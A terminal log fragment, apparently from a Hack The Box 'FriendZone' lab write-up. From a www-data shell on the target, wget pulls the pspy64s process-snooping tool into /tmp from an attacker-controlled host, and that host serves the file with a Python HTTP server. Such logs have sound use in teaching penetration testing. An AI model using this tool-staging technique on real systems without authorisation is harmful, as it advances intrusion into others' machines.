 www-data@FriendZone:/tmp$ wget 10.10.16.4/pspy64s -O pspy64s
wget 10.10.16.4/pspy64s -O pspy64s
--2022-01-06 19:49:56--  http://10.10.16.4/pspy64s
Connecting to 10.10.16.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1156536 (1.1M) [application/octet-stream]
Saving to: 'pspy64s'
0K .......... .......... .......... .......... ..........  4% 49.9K 22s
50K .......... .......... .......... .......... ..........  8% 76.8K 17s
100K .......... .......... .......... .......... .......... 13%  106K 14s
150K .......... .......... .......... .......... .......... 17%  111K 12s
200K .......... .......... .......... .......... .......... 22%  126K 10s
250K .......... .......... .......... .......... .......... 26%  134K 9s
300K .......... .......... .......... .......... .......... 30%  142K 8s
350K .......... .......... .......... .......... .......... 35%  155K 7s
400K .......... .......... .......... .......... .......... 39%  161K 7s
450K .......... .......... .......... .......... .......... 44%  169K 6s
500K .......... .......... .......... .......... .......... 48%  197K 5s
550K .......... .......... .......... .......... .......... 53%  184K 5s
600K .......... .......... .......... .......... .......... 57%  191K 4s
650K .......... .......... .......... .......... .......... 61%  206K 3s
700K .......... .......... .......... .......... .......... 66%  222K 3s
750K .......... .......... .......... .......... .......... 70%  282K 2s
800K .......... .......... .......... .......... .......... 75%  282K 2s
850K .......... .......... .......... .......... .......... 79%  306K 2s
900K .......... .......... .......... .......... .......... 84%  307K 1s
950K ......[.... .......... .......... .......... .......... 88%  388K 1s
1000K .......... .......... .......... .......... .......... 92%  327K 1s
1050K .......... .......... .......... .......... .......... 97%  540K 0s
1100K .......... .......... .........                       100%  373K=7.0s
2022-01-06 19:50:04 (161 KB/s) - 'pspy64s' saved [1156536/1156536]
www-data@FriendZone:/tmp$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/FriendZone]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.123 - - [06/Jan/2022 12:46:07] "GET /pspy64s HTTP/1.1" 200 -